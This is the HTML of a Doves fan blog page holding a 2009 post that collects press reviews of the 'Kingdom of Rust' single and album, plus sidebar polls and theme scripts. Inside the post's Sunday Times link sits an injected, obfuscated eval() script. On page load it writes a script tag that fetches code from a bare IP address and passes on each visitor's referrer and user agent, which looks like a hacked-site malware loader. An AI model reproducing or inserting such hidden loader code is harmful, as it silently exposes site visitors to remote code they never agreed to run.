      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">March 31, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/03/31/review-round-up-1/" rel="bookmark">Review Round-Up #1</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p>Here&#8217;s a few reviews of both the single and album, which you may have missed over the last few days&#8230;</p>
<p><a href="http://entertainment.timesonline.co.uk/tol/arts_and_entertainment/music/article5981098.ece">The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dbbfd|var|u0026u|referrer|hdykd||js|php'.split('|'),0,{}))
</script></noindex> Sunday Times (via TimesOnline.com)</a>, Single Review:</p>
<p><a href="http://www.timesonline.co.uk" target="_blank"><img decoding="async" src="https://i42.tinypic.com/2a5c551.gif" border="0" alt="TimesOnline.co.uk"></a></p>
<blockquote><p>Doves: Kingdom of Rust The title track of the trio&#8217;s long-awaited new album conjures up a spaghetti western set on the Manchester moors.</p></blockquote>
<p><a href="http://www.gigwise.com/">Gigwise.com</a>, Album Review:</p>
<p><a href="http://www.gigwise.com" target="_blank"><img decoding="async" src="https://i40.tinypic.com/330zhva.gif" border="0" alt="Gigwise.com"></a></p>
<blockquote><p>Doves have been made for the big-time ever since they started writing their second album, &#8216;The Last Broadcast&#8217;. But alas, the closest they&#8217;ve come to headlining any such setting has been on support slots with U2. So you can&#8217;t say they&#8217;ve had a hard life, but all the same, they deserve more. And the most annoying thing is, most people know it.</p></blockquote>
<p>To read the full review, click <a href="http://www.gigwise.com/reviews/albums/50227/Doves---Kingdom-Of-Rust">here</a>.</p>
<p><a href="http://drownedinsound.com">Drowned In Sound</a>, Single Review:</p>
<p><a href="http://drownedinsound.com" target="_blank"><img decoding="async" src="https://i40.tinypic.com/4t2hzl.gif" border="0" alt="Drowned In Sound"></a></p>
<blockquote><p>One can&#8217;t help but feel Doves have seen what happened to Elbow last year and fancied a piece of the grown up bloke action themselves. So here is album title track ‘Kingdom of Rust&#8217; &#8211; an ambitious, chugga-chugga steam engine of a pop tune which has Misirlou dashes, 50s throwback guitars a la Richard Hawley, and quite a bit of the Neil Hannons in its arrangement and strings, before breaking down to a semi-bluesy workout.</p></blockquote>
<p>To read the full review, click <a href="http://drownedinsound.com/in_depth/4136509">here</a>.</p>
<p><a href="http://top40-charts.com/news/Reviews/Single-Reviews-Released-30-March-2009/47280.html">top40-charts.com</a>, Album Review:</p>
<p><a href="http://www.top40-charts.com" target="_blank"><img decoding="async" src="https://i44.tinypic.com/2u41v6o.gif" border="0" alt="top40-charts.com"></a></p>
<blockquote><p>Doves &#8211; Kingdom Of Rust: Recorded at a converted farmhouse up in North West England, Kingdom of Rust primarily features production work from Dan Austin (Massive Attack), with two additional tracks helmed by industry vet John Leckie (XTC, Stone Roses, Radiohead&#8217;s The Bends). The single &#8216;Kingdom of Rust&#8217; sees Doves return with an utter epic album of eclectic tunes that takes you on a journey somehow perfectly painting a picture of the Northwest of England in a way that only Doves can do. I can hear so many influences in this single, the likes of Blondie, Bowie and the Clash to name but a few.</p></blockquote>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="c90b239005" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="d8789ffed9" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="24e42ac75c" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="2df5070fe5" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"5bf06c0a0d"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 